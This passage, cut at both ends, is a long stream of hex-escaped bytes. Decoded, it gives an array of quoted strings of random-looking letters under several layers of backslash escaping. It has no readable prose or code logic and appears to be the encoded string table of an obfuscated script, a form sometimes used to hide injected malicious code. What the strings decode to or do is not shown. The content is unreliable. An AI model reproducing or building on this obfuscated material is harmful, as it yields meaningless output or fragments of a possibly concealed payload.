x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c